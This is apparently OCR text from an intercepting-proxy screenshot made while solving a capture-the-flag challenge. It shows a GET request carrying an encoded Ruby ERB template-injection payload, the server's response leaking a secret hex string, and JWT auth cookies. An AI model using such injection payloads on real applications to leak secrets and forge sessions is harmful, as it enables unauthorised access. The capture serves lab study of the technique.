 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://6eb3f30a-1730-4a82-856d-fdfae2a2b582.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET
/work?name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working&SECRET
= HTTP/1.1
Host: 6eb3f30a-1730-4a82-856d-fdfae2a2b582.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2MjNhNWRlMi1lMDhlLTRjNjUtODZiNC1iZTA0ODkxN2M3MDkiLCJqa
2wiOjQ5fQ.oaws6yFvAtwRMxIP3fv1_bHRkj9fyQudFuk984UVTN0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 30 Dec 2023 13:39:27 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2MjNhNWRlMi1lMDhlLTRjNjUtODZiNC1iZTA0ODkxN2M3MDkiLCJqa
2wiOjU0fQ.JrJ3MUSTq-L4Nbhm5dUg8trebNWDCgMcrs-3K-rPbhg;
domain=6eb3f30a-1730-4a82-856d-fdfae2a2b582.node4.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('c83b042eef124e41620715001e18a0a18bbb1d2ff64511500c41c473dee525d6c3ba5df2d3611
6bf8869341e41094a2c4e4c350bb3af31d1c337d6089cbdefd6 working successfully!')</script>